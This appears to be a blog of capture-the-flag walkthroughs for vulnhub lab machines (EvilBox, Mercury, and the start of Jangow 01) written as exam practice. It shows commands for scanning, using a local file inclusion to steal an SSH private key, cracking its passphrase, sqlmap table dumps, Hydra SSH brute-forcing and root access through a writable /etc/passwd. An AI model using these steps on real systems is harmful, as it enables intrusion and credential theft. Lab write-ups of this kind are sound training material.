How I took down EvilBox from vulnhub

Overview:

Target Machine IP Address: 192.168.56.120
My Machine IP Address: 192.168.56.117

Mission:

Boot to Root

1. To get a user and a root flag
2. To get root access

Description:

As a preparation for the upcoming CEH practical Exam, I am going to take down this box. It is rated as easy so let me drive into it. Because I want to increase my craving. 
Once I gets comfortable with the easy boxes, I want to go with medium or hard box. By the way, beginning of June, I will be playing medium boxes.

Level: Easy

Easy

Download:

You can download the machine from here.

************************************

Information Gathering & Scanning Process:

Since the machine spits the IP address directly when it boots, so we don’t have to do anything.


Target IP: 192.168.56.120

nmap -sC -sV -p- -Pn 192.168.56.120 -o nmap.log
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-18 10:31 EDT
Nmap scan report for 192.168.56.120
Host is up (0.00029s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey: 
| 2048 4495500be473a18511ca10ec1ccbd426 (RSA)
| 256 27db6ac73a9c5a0e47ba8d81ebd6d63c (ECDSA)
|_ 256 e30756a92563d4ce3901c19ad9fede64 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.38 (Debian)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.94 seconds


Since there is an Apache web server running, so let’s do a scanning (with my favorite tool gobuster and dirsearch. I hope you remember gobuster was not able to detect one important thing that was detected by dirsearch; here is the link to that writeup )


gobuster dir -u http://192.168.56.120 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster.log

Output

dirsearch -u http://192.168.56.120 -e .html,.php,.txt,.php.bak,.bak,.zip -w /usr/share/wordlists/dirb/common.txt -f

Output




http://192.168.56.200/robots.txt

Hello H4x0r

http://192.168.56.200/secret


I was not able to find anything. Let’s check whether there are any files or folders in http://192.168.56.120/secret/

gobuster dir -u http://192.168.56.120/secret/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster_secret.log

Output


Yes, you might see nothing, but that is not because the tool is bad but because remember, we are using different wordlists. (To be honest, I don’t want to miss any)

dirsearch -u http://192.168.56.120/secret/ -e .html,.php,.txt,.php.bak,.bak,.zip -w /usr/share/wordlists/dirb/common.txt -f

We found something 😉

http://192.168.56.120/secret/evil.php

We need to find the GET parameter in the URL. We could use WFUZZ or ffuf. This time, we shall try FFUF.

Want to know more about FFUF
https://www.youtube.com/watch?v=aN3Nayvd7FU&ab_channel=InsiderPhD
https://www.youtube.com/watch?v=iLFkxAmwXF0&ab_channel=codingo
https://www.youtube.com/watch?v=9Hik0xy9qd0&ab_channel=HackerSploit

ffuf -c -r -u 'http://192.168.56.120/secret/evil.php?FUZZ=test_value' -w /usr/share/seclists/Discovery/Web-Content/common.txt -fs 4242

-c colorized output

-r  follow redirects (default is set to false)

-u Target URL

-w Wordlist file path and (optional) keyword separated by colon. eg. ‘/path/to/wordlist:KEYWORD’

-ac Automatically calibrate filtering options (default: false)

-fs Filter HTTP response size. Comma separated list of sizes and ranges

It spits lot of gibberish. Therefore, we could change the 4242 to 0 to negate the gibberish.  However, it still not giving us any useful information. So all we could do is, let’s try test_value to something like /etc/passwd which we usually use to test whether there is command execution is available.

Let’s try this one.

ffuf -c -r -u 'http://192.168.56.120/secret/evil.php?FUZZ=/etc/passwd' -w /usr/share/seclists/Discovery/Web-Content/common.txt -fs 200

It does spit out lot of information. Let’s keep -fs 0 to not to show all output (or show only the thing which we found as GET parameter)

ffuf -c -r -u 'http://192.168.56.120/secret/evil.php?FUZZ=/etc/passwd' -w /usr/share/seclists/Discovery/Web-Content/common.txt -fs 0

Output

By the way, this command also does work

ffuf -c -r -u 'http://192.168.56.120/secret/evil.php?FUZZ=/etc/passwd' -w /usr/share/seclists/Discovery/Web-Content/common.txt -ac



Yippy!! We got the GET parameter. It is command. Let’s try to access the machine through the URL on browser.

view-source:http://192.168.56.120/secret/evil.php?command=/etc/passwd

The machine has command execution problem.


We got a username (mowree; may be we could keep it for sometime, because who knows it could prove useful during later).

Since, we are able to view /etc/passwd, let’s browse around and try to get the user flag (user.txt is my guess, let’s see) Sad. It didn’t work. Since from the nmap result we know that the openssh is running on the victim machine. Let’s check whether we get any keys (you know, the default key name for public key is id_rsa.pub and id_rsa is the default private key).

P.S. I tried to view what is there in the evil.php using php filter function (which is normally used during the LFI attack). Since there is nothing information, so I didn’t mention it here.

view-source:http://192.168.56.120/secret/evil.php?command=php://filter/convert.base64-encode/resource=evil.php

echo "PD9waHAKICAgICRmaWxlbmFtZSA9ICRfR0VUWydjb21tYW5kJ107CiAgICBpbmNsdWRlKCRmaWxlbmFtZSk7Cj8+Cg==" | base64 -d 

<?php
$filename = $_GET['command'];
include($filename);
?>

I also tried to check the bash_history (/home/mowree/.bash_history)

view-source:http://192.168.56.120/secret/evil.php?command=/home/mowree/.bash_history

Didn’t found anything useful 🙁

Anyway, good news that we got the private key.

Download the file:

curl http://192.168.56.120/secret/evil.php?command=/home/mowree/.ssh/id_rsa -o id_rsa


chmod 600 id_rsa

Since, we know the username for the machine is mowree and we got the private key, let’s try whether we can log into the machine through ssh or not.

ssh -i id_rsa mowree@192.168.56.120

We need to extract the password using john the ripper

ssh2john id_rsa > hash

john -w=/usr/share/wordlists/rockyou.txt hash

john --show hash

Let’s try the ssh again.
ssh -i id_rsa mowree@192.168.56.120


We got the user flag.

user flag: 56Rbp0soobpzWSVzKh9YOvzGLgtPZQ

Now we need to enumerate (You could do it manually using some of my favorite onliners. However, here it is raining lightly and as soon it stops I am plan to go the school library. So, my plan is to complete the box before I leave. Oh by the way, I am in our apartment’s private study room. This is my second time to visit and play with boxes. It’s too quite and no people around, feels little eerie you know what I mean 🙂 )

I have uploaded the linpeash.sh from my Kali Linux machine.

And I ran the script.

bash linpeash.sh

passwd file is writeable (which means an easy root). Let’s try to change some entries in the /etc/passwd

First we need a password for user sam (which we never had created. Initially I thought to create a user on the victim machine but you know all system level commands require sudo privilege which is absent for the current user).

nano /etc/passwd

copy the line of root user (root:x:0:0:root:/root:/bin/bash) and paste it somewhere bottom, for the ease of use.

change the root to sam. Next, we need to replace the x (which is placeholder for the password with our new password)

By the way, generate the password using the following command.

openssl passwd HackThePlanet!

replace the value ($1$nLNTaLhW$2PHtGQ3xF.ScdoGbq2Lkd0) with the x, in /etc/passwd.

use control+x and press Y, to get out of nano and save the changes.

su sam

we are root!!


root flag: 36QtXfdJWvdC0VavlPIApUbDlqTsBM

It’s close to 8PM now, I am think whether I should goto library now or just call it a day lol Anyway, see you in the next post 🙂


How I took down Mercury

Overview:

Target Machine IP Address: 192.168.56.119
My Machine IP Address: 192.168.56.117

Mission:

Boot to Root

1. To get root flag
2. To get root access

Description:

"Oh no our webserver got compromised. The attacker used an 0day, so we dont know how he got into the admin panel. Investigate that.

This is an OSCP Prep Box, its based on a CVE I recently found. Its on the OSCP lab machines level."

Level: Easy/Medium 

Easy/Medium (Although it was mentioned easy, if you are not familar with pivoting it could be a medium machine. I have done machine in the past which requires PATH change and other pivoting, however, I felt this machine a medium hard for me :( )

Download:

You can download the machine from here.

************************************

Information Gathering & Scanning Process:

sudo arp-scan --interface=eth1 192.168.56.1/24

Target IP: 192.168.56.119

nmap -sC -sV -p- -Pn 192.168.56.119 -o nmap.log
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey: 
| 3072 a3:d8:4a:89:a9:25:6d:07:c5:3d:76:28:06:ed:d1:c0 (RSA)
| 256 e7:b2:89:05:54:57:dc:02:f4:8c:3a:7c:55:8b:51:aa (ECDSA)
|_ 256 fd:77:07:2b:4a:16:3a:01:6b:e0:00:0c:0a:36:d8:2f (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-methods: 
|_ Supported Methods: POST OPTIONS HEAD GET
| http-robots.txt: 1 disallowed entry 
|_/tiki/
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
|_clock-skew: 5h29m58s
| nbstat: NetBIOS name: UBUNTU, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| UBUNTU<00> Flags: <unique><active>
| UBUNTU<03> Flags: <unique><active>
| UBUNTU<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| WORKGROUP<00> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
|_ WORKGROUP<1e> Flags: <group><active>

1. HTTP (8080/tcp)

http://192.168.56.119:8080


gobuster dir -u http://192.168.56.119:8080/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster8080.log


dirsearch -u http://192.168.56.119:8080/ -e .html,.php,.txt,.php.bak,.bak,.zip -w /usr/share/wordlists/dirb/common.txt -f

Usually, gobuster gives me pretty much everything available on the vulnerable box, but this time, it really gave me the feeling that I can’t totally “trust” or depend on a single tool. Therefore, I will be using both the gobuster and dirsearch hence forth (on every machine).

By the way, there wasn’t made an entry in the robots.txt by the developer.

Let’s try nikto (many might think it is a very old tool, but I must admit, I love this tool because it had saved me a lot of time. Probably you have seen the walkthroughs I have done have used nikto. Yes, if it works, that counts 😉 )

nikto -h 192.168.56.119:8080 > nikto8080.log

Output

- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.56.119
+ Target Hostname: 192.168.56.119
+ Target Port: 8080
+ Start Time: 2023-05-16 16:01:34 (GMT-4)
---------------------------------------------------------------------------
+ Server: WSGIServer/0.2 CPython/3.8.2
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /SilverStream: SilverStream allows directory listing. See: https://web.archive.org/web/20011226154728/http://archives.neohapsis.com/archives/sf/pentest/2000-11/0147.html
+ /static/: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ 8103 requests: 0 error(s) and 2 item(s) reported on remote host
+ End Time: 2023-05-16 16:02:40 (GMT-4) (66 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested

http://192.168.56.119:8080/static/

http://192.168.56.119:8080/SilverStream/

When I visit http://192.168.56.119:8080/mercuryfacts/


I visited both the embedded links and guess what I found?

Yes, I increment the id value (each id, provides you different output in your browser) and I found a SQL injection here.

By the way, I haven’t practiced my SQL injection skillset for quite some time, so I had to read different articles and cheatsheet to brush my rusted skillset lol

This time I am going to rely on SQLMap because I am also preparing for the CEH practical exam. In that exam, SQLMap is allowed.  By the way, I like this cheat sheet, which is short and to the point. (Of course, it was not exhaustive so had to find additional materials to properly supplement the missing part of it. https://medium.com/hacker-toolbelt/sqlmap-cheat-sheet-e5a38300b50).

sqlmap -u http://192.168.56.119:8080/mercuryfacts/

-u  URL

The backend is running MySQL.

List databases (–dbs)

sqlmap -u http://192.168.56.119:8080/mercuryfacts/ --dbms=mysql --dbs


We got the database name and the database name is mercury.

List the tables of the database mercury

sqlmap -u http://192.168.56.119:8080/mercuryfacts/ --dbms=mysql -D mercury --tables

-D database to enumerate

–tables enumerate DBMS database tables

There are two tables.  facts and users.

Let’s check the table attributes (based on that we could get some information before dumping the table)

Table Name: facts

sqlmap -u http://192.168.56.119:8080/mercuryfacts/ --dbms=mysql -D mercury -T facts --columns

-T Tables to enumerate

–columns Enumerate table columns

Table Name: users

sqlmap -u http://192.168.56.119:8080/mercuryfacts/ --dbms=mysql -D mercury -T users --columns

We can see that there is username and password, which looks really alluring.

Let’s dump the user table.

Dump tables from the database.

sqlmap -u http://192.168.56.119:8080/mercuryfacts/ --dbms=mysql -D mercury -T users -dump

Database: mercury
Table: users
[4 entries]
+----+-------------------------------+-----------+
| id | password                      | username |
+----+-------------------------------+-----------+
| 1 | johnny1987                    | john |
| 2 | lovemykids111                 | laura |
| 3 | lovemybeer111                 | sam |
| 4 | mercuryisthesizeof0.056Earths | webmaster |
+----+-------------------------------+-----------+

Since we know through the NMap scan result that the machine is running SSH, therefore, there is a high chance that either one or more credentials could get us into the machine (or maybe none).

We could do it manually however, I am going to use the Hydra for this.  Here is the one-liner, if you are interested to know.

hydra -L user.txt -P pass.txt 192.168.56.119 ssh

Ok, so the username is webmaster and the password is mercuryisthesizeof0.056Earths to access SSH

I was able to SSH to the machine and I quickly checked whether the webmaster is a sudoer. But no luck 🙁

Anyway, let’s not get too excited. First thing first. Get the user flag and then check all the users (/etc/passwd). And also check whether anything suspicious things lingering. If not, this time I am going to use linpeas.sh (Haven’t used it for quite some time)

User Flag: [user_flag_8339915c9a454657bd60ee58776f4ccd]

There is a note.txt inside the mercury_proj and, the note contains credentials for the user webmaster and linuxmaster  (if you check the screenshot, it will make more clear what I mean, because I am a visual person and I think you might be like me and prefer to watch some videos to grasp the concept then some jargons lol)


Yes, I have decoded the base64 encoded credentials. Anyway, let’s try to switch the user (su linuxmaster) to Linux master.  And check whether it is a sudoer (or it is any special privileges). If we don’t get anything, then we shall try the Linux kernel version or enumerate whether any binary is enabled with SUID privilege or if there any cron jobs were enabled, etc. (These kinds of things were popping into my mind when I bump into the block. By the way, I get these kinds of feelings or logics through popping more boxes. )

Yes, our guess was right. linuxmaster can run the check_syslog.sh with sudo privilege. However, it was sad to know that it was not as easy as I thought. I had to read a lot. However, this link has discussed the linux privilege escalation through path variables quite well.  By the way, I must admit that it really took a toll on me to escalate the privilege because I know the logic nevertheless, I am not able to deliver it.  I ended up reading another walkthrough. (Little uneasiness was there however, I told myself I will make a good note and will repeat this machine again sometime later to evaluate whether I got it or not).

Yes, the source of uneasiness is not totally because of ego but it was so simple 🙁  Anyway, it is raining at outside.  I am going to shoot 2 CV for a post of internship. I am going to try to find an internship till the end of May. If I don’t get it, then I am not gonna waste my time rather, use the time to take down more boxes (to skill-up myself). That’s all for today 🙂

Have a good one!

Here is the Root Flag:

Let’s take down JANGOW 01

Overview:

Target Machine IP Address: 192.168.56.118
My Kali Machine IP Address: 192.168.56.117

Mission:

Boot to Root

1. To get user flag
2. To get root flag
3. To get root access

Level: Easy/Medium 

Easy

Download:

You can download the machine from here.

************************************

Information Gathering & Scanning Process:

Since the machine is spitting out the IP address, so I don’t have to sweep the entire network. So, let’s directly do the Nmap scan.

nmap -sC -sV -p- 192.168.56.118 -o nmap.log

– sC is helping you to load the default nmap script as Nmap has lot of great scripts which you could leverage later on. It’s more like a plugin if I am not wrong.

– sV This flag will help us to get what the services running on the target machine and its version (because most of the time, the machine runs services running older versions of the software which we could easily leverage)

-p- this flag and -p 1-65535 carry the same meaning, which means scan and check all the ports (it could slow your scanning significantly).

-o save the scanned result in an output file.


# Nmap 7.93 scan initiated Fri May 12 14:59:20 2023 as: nmap -sC -sV -p- -o nmap.log 192.168.56.118
Nmap scan report for 192.168.56.118
Host is up (0.00099s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
80/tcp open http Apache httpd 2.4.18
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-ls: Volume /
